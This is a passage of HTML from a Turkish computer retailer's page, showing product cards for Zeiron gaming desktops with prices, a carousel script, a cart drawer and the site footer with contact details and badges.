	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">163,247.32</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="21491">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-mirage-x10-intel-core-i7-13700k-64-gb-ram-512-gb-m-2-ssd-1-tb-hdd-geforce-rtx-4070-ti-freedos-masaustu-oyun-bilgisayari" title="Zeiron Mirage X10 Intel Core i7-13700K 64 GB RAM 512 GB M.2 SSD 1 TB HDD GeForce RTX 4070 Ti FreeDOS Masaüstü Oyun Bilgisayarı" alt="Zeiron Mirage X10 Intel Core i7-13700K 64 GB RAM 512 GB M.2 SSD 1 TB HDD GeForce RTX 4070 Ti FreeDOS Masaüstü Oyun Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1791056866103813.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Mirage X10 Intel Core i7-13700K 64 GB RAM 512 GB M.2 SSD 1 TB HDD GeForce RTX 4070 Ti FreeDOS Masaüstü Oyun Bilgisayarı"  title="Zeiron Mirage X10 Intel Core i7-13700K 64 GB RAM 512 GB M.2 SSD 1 TB HDD GeForce RTX 4070 Ti FreeDOS Masaüstü Oyun Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-mirage-x10-intel-core-i7-13700k-64-gb-ram-512-gb-m-2-ssd-1-tb-hdd-geforce-rtx-4070-ti-freedos-masaustu-oyun-bilgisayari-urun21490.html" title="Zeiron Mirage X10 Intel Core i7-13700K 64 GB RAM 512 GB M.2 SSD 1 TB HDD GeForce RTX 4070 Ti FreeDOS Masaüstü Oyun Bilgisayarı" class="opensans">Zeiron Mirage X10 Intel Core i7-13700K 64 GB RAM 512 GB M.2...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21490">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">181,774.47</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="21490">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-mirage-x11-intel-core-i7-13700k-64-gb-ram-1-tb-m-2-ssd-geforce-rtx-4070-ti-freedos-masaustu-oyun-bilgisayari" title="Zeiron Mirage X11 Intel Core i7-13700K 64 GB RAM 1 TB M.2 SSD GeForce RTX 4070 Ti FreeDOS Masaüstü Oyun Bilgisayarı" alt="Zeiron Mirage X11 Intel Core i7-13700K 64 GB RAM 1 TB M.2 SSD GeForce RTX 4070 Ti FreeDOS Masaüstü Oyun Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1791056804134834.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Mirage X11 Intel Core i7-13700K 64 GB RAM 1 TB M.2 SSD GeForce RTX 4070 Ti FreeDOS Masaüstü Oyun Bilgisayarı"  title="Zeiron Mirage X11 Intel Core i7-13700K 64 GB RAM 1 TB M.2 SSD GeForce RTX 4070 Ti FreeDOS Masaüstü Oyun Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-mirage-x11-intel-core-i7-13700k-64-gb-ram-1-tb-m-2-ssd-geforce-rtx-4070-ti-freedos-masaustu-oyun-bilgisayari-urun21489.html" title="Zeiron Mirage X11 Intel Core i7-13700K 64 GB RAM 1 TB M.2 SSD GeForce RTX 4070 Ti FreeDOS Masaüstü Oyun Bilgisayarı" class="opensans">Zeiron Mirage X11 Intel Core i7-13700K 64 GB RAM 1 TB M.2 S...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21489">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">177,579.64</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="21489">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-mirage-x15-intel-core-i7-14700kf-32-gb-ram-512-gb-m-2-ssd-1-tb-hdd-geforce-rtx-4070-super-freedos-masaustu-oyun-bilgisayari" title="Zeiron Mirage X15 Intel Core i7-14700KF 32 GB RAM 512 GB M.2 SSD 1 TB HDD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı" alt="Zeiron Mirage X15 Intel Core i7-14700KF 32 GB RAM 512 GB M.2 SSD 1 TB HDD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1791056443535635.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Mirage X15 Intel Core i7-14700KF 32 GB RAM 512 GB M.2 SSD 1 TB HDD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı"  title="Zeiron Mirage X15 Intel Core i7-14700KF 32 GB RAM 512 GB M.2 SSD 1 TB HDD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-mirage-x15-intel-core-i7-14700kf-32-gb-ram-512-gb-m-2-ssd-1-tb-hdd-geforce-rtx-4070-super-freedos-masaustu-oyun-bilgisayari-urun21488.html" title="Zeiron Mirage X15 Intel Core i7-14700KF 32 GB RAM 512 GB M.2 SSD 1 TB HDD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı" class="opensans">Zeiron Mirage X15 Intel Core i7-14700KF 32 GB RAM 512 GB M....</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21488">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">171,986.54</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="21488">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-mirage-x13-intel-core-i7-14700kf-32-gb-ram-1-tb-m-2-ssd-geforce-rtx-4070-super-freedos-masaustu-oyun-bilgisayari" title="Zeiron Mirage X13 Intel Core i7-14700KF 32 GB RAM 1 TB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı" alt="Zeiron Mirage X13 Intel Core i7-14700KF 32 GB RAM 1 TB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1791055059626098.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Mirage X13 Intel Core i7-14700KF 32 GB RAM 1 TB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı"  title="Zeiron Mirage X13 Intel Core i7-14700KF 32 GB RAM 1 TB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-mirage-x13-intel-core-i7-14700kf-32-gb-ram-1-tb-m-2-ssd-geforce-rtx-4070-super-freedos-masaustu-oyun-bilgisayari-urun21487.html" title="Zeiron Mirage X13 Intel Core i7-14700KF 32 GB RAM 1 TB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı" class="opensans">Zeiron Mirage X13 Intel Core i7-14700KF 32 GB RAM 1 TB M.2 ...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21487">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">162,198.61</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="21487">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-mirage-x14-intel-core-i7-14700kf-64-gb-ram-512-gb-m-2-ssd-geforce-rtx-4070-super-freedos-masaustu-oyun-bilgisayari" title="Zeiron Mirage X14 Intel Core i7-14700KF 64 GB RAM 512 GB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı" alt="Zeiron Mirage X14 Intel Core i7-14700KF 64 GB RAM 512 GB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1791054939236662.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Mirage X14 Intel Core i7-14700KF 64 GB RAM 512 GB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı"  title="Zeiron Mirage X14 Intel Core i7-14700KF 64 GB RAM 512 GB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-mirage-x14-intel-core-i7-14700kf-64-gb-ram-512-gb-m-2-ssd-geforce-rtx-4070-super-freedos-masaustu-oyun-bilgisayari-urun21486.html" title="Zeiron Mirage X14 Intel Core i7-14700KF 64 GB RAM 512 GB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı" class="opensans">Zeiron Mirage X14 Intel Core i7-14700KF 64 GB RAM 512 GB M....</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21486">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">167,791.71</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="21486">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-aurora-r64-ryzen-5-3600-64gb-ddr4-256gb-m-2-ssd-500gb-hdd-rx580-oyuncu-masaustu-bilgisayar" title="Zeiron Aurora R64 Ryzen 5 3600 64GB DDR4 256GB M.2 SSD+500GB HDD RX580 Oyuncu Masaüstü Bilgisayar " alt="Zeiron Aurora R64 Ryzen 5 3600 64GB DDR4 256GB M.2 SSD+500GB HDD RX580 Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1788797358072808.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Aurora R64 Ryzen 5 3600 64GB DDR4 256GB M.2 SSD+500GB HDD RX580 Oyuncu Masaüstü Bilgisayar "  title="Zeiron Aurora R64 Ryzen 5 3600 64GB DDR4 256GB M.2 SSD+500GB HDD RX580 Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-aurora-r64-ryzen-5-3600-64gb-ddr4-256gb-m-2-ssd-500gb-hdd-rx580-oyuncu-masaustu-bilgisayar-urun21461.html" title="Zeiron Aurora R64 Ryzen 5 3600 64GB DDR4 256GB M.2 SSD+500GB HDD RX580 Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Aurora R64 Ryzen 5 3600 64GB DDR4 256GB M.2 SSD+500G...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21461">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">27,348.61</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="21461">Sepete Ekle</a>
</div>


  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<style type="text/css">#STOK_DURUM_21424 { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><div id="ETBIS"><div id="2351054654146535"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2351054654146535" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, [base64]/322e/JOvvOKTe5Af3+vs/zEu60vc/ea2bWWrNm9lcMoSX417/+NYBZs2aFDTbYoEl+9+7dk3yPm266qUm5Aw88MM0N4dxzz22S7/nOO+8k5T755JPQunXrJO3KK69M0sCuu+7apE6l3GabbcLSpUvTlirDvHnzwte//vWk/gknnJCmLseoUaPCV7/61ST/t7/9bZpaGvPnzw+bbrppUuf4449PU0P4yU9+kr/XleSLxgSxzGaznCB8+OGHSb7HygpC7969k3JTp07Np11xxRVJGuBl+vLN4YoIAlhrrbWS+kcffXSashyzZ8/OC8J1112XppbH5ptvntT5QgRh2223Daeddlqz+IMf/CDfYEwQvvGNb+TL3nXXXeHJJ58s4A033JDPX3fddZM6zREEehXtPPTQQ+H0009P2uEBq/1f/vKX+faz/PnPf55/aTE2RxD69euXXO/xxx8PnTt3Ttrv2rVr/j7EP/3pT/mR64gjjmiSHyPPdb311kvqxARhnXXWCaecckqT31eKJ598clh77bX1WwsF4Re/+EV6icpRXV2txqKCwEMR9t9//3xZ8dprr01zQ9htt92StAMOOCBNCUn9bJ0Yv/a1r6U1Qrjtttvy6Z9++mmaGoeG8RibIwhnnXVWvt7ChQuTtFdffbWgvZZgTBC23nrrNKV52GKLLdRuoSCcccYZaZHK8d5776mxqCCcffbZSRo46KCD8mXFW265Jc0NyehBWseOHdOUkEhvtk6MG220UVi2bFlS59Zbb82nDxgwIEkrho033rigHc/mCMIll1yS1KF3zp07N0l7/fXXm7S5sowJwpZbbhkWL16cplYGhHWzzTZTu8UF4fLLLw+HHXZYUY4ZMyYpV04QUHJU5+GHH06Uu8ceeyysttpqST7TkfKffvrpJL+qqippBzQ2NiZpntybrvm73/0uSevZs2f4/PPPkzrlBOHPf/5zcr1DDjkkrLHGGvmyWZYThEGDBuXvnZdBHYb9733ve0nat7/97XxbN954Y5PfUY7oGKovlhOEF198MX9PMb788stJuYoFoVOnTioUJS8IxARh5syZfv7JU4odgiJB8Bw/fnySXw5+yO3Ro0eauhxeEIYOHZqmLseJJ56Yzy9FhLgU0Ati9WLs1atXWqtyoGNk2znqqKPS3Lgg+GkxxjvuuCMpV7Eg0FuUHuOQIUOScjFBmDNnTth9992THuX5/PPPJ3M2dSQIKIjKJ538CRMmJO0ArAHSPB955JF8HQkCPXfkyJFJPtON8v/9738nab7Nq6++Osnbaqut8oobQ7rqiPvuu28YPnx4Un/69Olp7RDGjRuXpL3wwgv5384ImG3Tk2dDnXL0neHXv/51UpdnxXxO+7/61a/S3LggoIz662Z59913J+W+EEEAvJgsGZpWX331hKrDS1E+yiJ5Bx98cNpKCOeff36+jnjqqafm62g64CGuueaaST5+BOV/5zvfSdLQTwR0CfJmzJiR6Bbcx89+9rN8HREhwKpQm8Iee+yRpPkX/pe//CWpw2gXU0ApS51y/O53v5teZbkgMLqOHj06aV96EPivEIQYUAJ9G5DhT5Di9q1vfStNCckLytY58sgj09zlYDpSvn9pO++8c5LmTVIPvbQzzzwzTVkOlD61ef3116epIREupYv3339/kscDlp9gRegVZW+JTJw4MU1djv9aQUBZxO73RCkS7rzzziRNDxUwnWTrPPPMM2luLv/3v/994kRq1apVch8xzyLDKuU8b7755tC2bdskH8Uum087apNRSuny8nnee++9yfV4ITjJsvccY8yKQjcTXnnllaTcVVddlTiisvhCBIEfrvQYV0QQVgViSq33LDK6ZPNXBSUIzQECn21n7733TnPLIyYIf/zjH5u06YlTD1QsCAylSo9x8ODBSbkvWxAOPfTQgvuCl112WZobwo477tgkf1XwvvvuS69YOWIvbc8990xzyyMmCH/4wx+atOnJNUHFgvDxxx+H/v37FyUNgZggMLcytTDfNYcsHBUDizm89GydJ554osm9odUL2PqkcW+6T4b8bB3P/fbbLynHFNC3b98m+d/85jeTfJRbpV166aXJ/eA9nTZtWnr15bj44oub3LvWDyA+FNphqlP+c889l9aOIyYIkyZNyt9TjJMnT07KlRSEzs4dXCl4UKovQUBxQ4NXeqUs5QVEG4+tC3z00UdpidKoqanJ1/nb3/6WpsahB4yzK4addtopyffD+HnnnZdvn3vNopzONWzYsKRcfX19Pg2dqRR0nyvqYnaCWCgIaOMxKSrFBx98UI3lBcF7FvlXEt6+ffskDSFhCCTNK15yUuGHUPv4EQDKEusJlFt//fXzbWpEQIhkSqJhq/6CBQuSNFY+dR3uGWCK8eAp5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[base64]/Y5wpMtV4zyVnpUOsrgY4hhl112aVI2JggtBRTMmHWDZp+Fd3KhUwFc4r5eKf7zn/9M6uA4UpofDQWeq68HmW6IcwBN/Age7PIhi7i2GKSResaG8Zhvohi1zu9Rblu8yAgWgzbWepabz1cWm2yySZNrsiE2C7/6qGXoCtzBeeKdBSiG2sPJ0J8F0UvZuiiistLygkDvh94dTDgTew6YLoRu3bol5aAsDPYDaNMmc57yRT804+ygnN8E68k0Qh0/d5YTBG2CZfEJfYX63gnFg9X9iShp/h6LkalGUwPtK10haPQ0Xx4yb8dGhEoFgd6t+9QmWNrDP+F/A8Si4pqs4bRKV1zxMupe5C/[base64]/SsdBmaXq400W+C5QUqnR5NHRbR7MEnbXpBYHFL9ycS70ke8znKbDa/XKgAI0C2jnQuRhkEOU3PCQI/FjLHK1AitkgSEwReqOpoeCrGcoLASib34aVfgoCTisUc8okPVB0euq6vNO5Daeq9mHpK030SP8i6gH6/WGlg